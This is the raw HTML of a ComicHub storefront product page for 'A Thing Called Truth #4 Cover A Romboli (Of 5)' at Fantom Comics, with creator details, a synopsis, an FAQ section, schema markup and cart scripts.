

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/fantom_comics/products/a-thing-called-truth-4-cover-a-romboli-of-5-
body_size: 21133
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title>Fantom Comics is a Comic Shop for Everyone - A Thing Called Truth #4 Cover A Romboli (Of 5)</title>

    <meta name="title" content="Buy A Thing Called Truth #4 Cover A Romboli (Of 5) | Fantom Comics">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="A Thing Called Truth #4 Cover A Romboli (Of 5)">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Our two troublemakers are only at the second stop of their journey, but something is changing between them. Even the headstrong Doctor Mag is starting to realize it. Meanwhile, someone at home notices Doc&#39;s mysterious disappearance and draws the attention of the intimidating pharmaceutical company.">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/e7fbeb9b-08ae-493c-a354-b545d7d17e3c.jpg">
    <meta property="og:url" content="https://stores.comichub.com/fantom_comics/products/a-thing-called-truth-4-cover-a-romboli-of-5-?sId=72331f72-7031-4800-9d60-a91ca8f469d4">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/fantom_comics">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/b64e5f9f-0275-404f-af44-065f0199c84b.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-30840274-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-30840274-1');
</script>
<script src="https://crcovar.github.io/each/each.1.0.0.min.js"></script>
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/fantom_comics/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/fantom_comics">
										<img src="https://comichub.com/uploads/storelogo/b64e5f9f-0275-404f-af44-065f0199c84b.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/fantom_comics/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/fantom_comics/SignUp">
										<img src='/Uploads/Icon/72331f72-7031-4800-9d60-a91ca8f469d4_createacicon.png' alt="Fantom Comics Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/fantom_comics/SignIn">
										<img src='/Uploads/Icon/72331f72-7031-4800-9d60-a91ca8f469d4_signinicon.png' alt="Fantom Comics  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/fantom_comics/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/fantom_comics/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/fantom_comics/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/fantom_comics/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/fantom_comics/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/fantom_comics/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/fantom_comics">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/fantom_comics/Category/Product/Comics">Comics</a></li>
                            <li class="breadcrumb-item active" aria-current="page">A Thing Called Truth #4 Cover A Romboli (Of 5)</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/fantom_comics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/fantom_comics/Category/Product/Comics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "A Thing Called Truth #4 Cover A Romboli (Of 5)"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/e7fbeb9b-08ae-493c-a354-b545d7d17e3c.jpg" alt="A Thing Called Truth #4 Cover A Romboli (Of 5)">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>A Thing Called Truth #4 Cover A Romboli (Of 5)</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $1.00</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>Iolanda Zanfardino</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>Image Comics</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <span style="color: #920004; font-size: 24px">Out Of Stock</span>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the A Thing Called Truth #4 Cover A Romboli (Of 5)</h4>
                                        <p>  Our two troublemakers are only at the second stop of their journey, but something is changing between them. Even the headstrong Doctor Mag is starting to realize it. Meanwhile, someone at home notices Doc's mysterious disappearance and draws the attention of the intimidating pharmaceutical company.</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>




                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/fantom_comics/Publisher/Product/image-comics_9075CA">Image Comics</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/fantom_comics/Genre/Product/action-adventure">


                                                        Action Adventure

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/fantom_comics/Category/Product/Comics">Comics</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/fantom_comics/Artist/Product/elisa-romboli_2E6F7A">
                                                                <span>Elisa Romboli</span>
                                                            </a>

                                            </li>








                                            <li>
                                                <strong>Cover Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/fantom_comics/Artist/Product/elisa-romboli_2E6F7A">
                                                                <span>Elisa Romboli</span>
                                                            </a>

                                            </li>





                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/fantom_comics/Writers/Product/iolanda-zanfardino">

                                                                <span>Iolanda Zanfardino</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on A Thing Called Truth #4 Cover A Romboli (Of 5)</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "A Thing Called Truth #4 Cover A Romboli (Of 5)" cost at Fantom Comics?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "A Thing Called Truth #4 Cover A Romboli (Of 5)" at Fantom Comics is USD $1.00.</p>
            </div>
        </div>
    </div>

            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "A Thing Called Truth #4 Cover A Romboli (Of 5)"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "A Thing Called Truth #4 Cover A Romboli (Of 5)" is  Image Comics.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;A Thing Called Truth #4 Cover A Romboli (Of 5)&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;A Thing Called Truth #4 Cover A Romboli (Of 5)&quot; is Action Adventure.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "A Thing Called Truth #4 Cover A Romboli (Of 5)" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"A Thing Called Truth #4 Cover A Romboli (Of 5)" falls under the category of Comics.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who is the artist and cover artist of &quot;A Thing Called Truth #4 Cover A Romboli (Of 5)&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artist of  &quot;A Thing Called Truth #4 Cover A Romboli (Of 5)&quot; is Elisa Romboli. The cover artist is Elisa Romboli.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who is the writer of  &quot;A Thing Called Truth #4 Cover A Romboli (Of 5)&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writer of &quot;A Thing Called Truth #4 Cover A Romboli (Of 5)&quot; is Iolanda Zanfardino.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does A Thing Called Truth #4 Cover A Romboli (Of 5) cost at Fantom Comics?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of A Thing Called Truth #4 Cover A Romboli (Of 5) at Fantom Comics is USD $ 1.00."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is A Thing Called Truth #4 Cover A Romboli (Of 5) associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "A Thing Called Truth #4 Cover A Romboli (Of 5) is associated with the  brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of A Thing Called Truth #4 Cover A Romboli (Of 5)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Image Comics the publisher of A Thing Called Truth #4 Cover A Romboli (Of 5)."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of A Thing Called Truth #4 Cover A Romboli (Of 5)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of A Thing Called Truth #4 Cover A Romboli (Of 5) is Action Adventure."
    }
    },
    {
    "@type": "Question",
    "name": "What category does A Thing Called Truth #4 Cover A Romboli (Of 5) fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "A Thing Called Truth #4 Cover A Romboli (Of 5) falls under the category of Comics."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of A Thing Called Truth #4 Cover A Romboli (Of 5)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  A Thing Called Truth #4 Cover A Romboli (Of 5) are Elisa Romboli. The cover artist is Elisa Romboli."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of A Thing Called Truth #4 Cover A Romboli (Of 5)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of A Thing Called Truth #4 Cover A Romboli (Of 5) is Iolanda Zanfardino."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/fantom_comics/Products/a-thing-called-truth-4-cover-a-romboli-of-5-" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="a-thing-called-truth-4-cover-a-romboli-of-5-" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/fantom_comics" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"A Thing Called Truth #4 Cover A Romboli (Of 5)" , "description":"Our two troublemakers are only at the second stop of their journey, but something is changing between them. Even the headstrong Doctor Mag is starting to realize it. Meanwhile, someone at home notices Doc&#39;s mysterious disappearance and draws the attention of the intimidating pharmaceutical company.", "url":"https://stores.comichub.com/fantom_comics/Product/a-thing-called-truth-4-cover-a-romboli-of-5-","image":"https://comichub.blob.core.windows.net/low/e7fbeb9b-08ae-493c-a354-b545d7d17e3c.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 1.00","availability":"https://schema.org/InStock"},"category":"Comics"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
